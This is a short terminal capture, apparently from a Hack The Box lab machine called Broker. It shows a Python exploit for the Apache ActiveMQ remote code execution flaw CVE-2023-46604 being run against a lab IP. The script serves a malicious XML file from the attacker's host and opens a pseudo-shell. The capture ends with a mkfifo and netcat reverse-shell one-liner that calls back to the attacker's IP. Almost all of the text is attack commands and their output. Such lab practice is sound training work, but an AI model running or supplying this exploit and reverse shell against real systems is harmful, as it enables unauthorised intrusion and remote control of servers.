 ┌──(n0xturne㉿kali)-[/home/…/HackTheBox/Easy/Broker/CVE-2023-46604-ActiveMQ-RCE-pseudoshell]
└─$ python3 exploit.py -i 10.10.11.243 -si 10.10.14.14 -sp 8087
#################################################################################
#  CVE-2023-46604 - Apache ActiveMQ - Remote Code Execution - Pseudo Shell      #
#  Exploit by Ducksec, Original POC by X1r0z, Python POC by evkl1d              #
#################################################################################
[*] Target: 10.10.11.243:61616
[*] Serving XML at: http://10.10.14.14:8087/poc.xml
[!] This is a semi-interactive pseudo-shell, you cannot cd, but you can ls-lah / for example.
[*] Type 'exit' to quit
#################################################################################
# Not yet connected, send a command to test connection to host.                 #
# Prompt will change to Apache ActiveMQ$ once at least one response is received #
# Please note this is a one-off connection check, re-run the script if you      #
# want to re-check the connection.                                              #
#################################################################################
[Target not responding!]$ ls
activemq
activemq-diag
activemq.jar
env
exploit.sh
linux-x86-32
linux-x86-64
macosx
test.elf
wrapper.jar
Apache ActiveMQ$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.14 80 >/tmp/f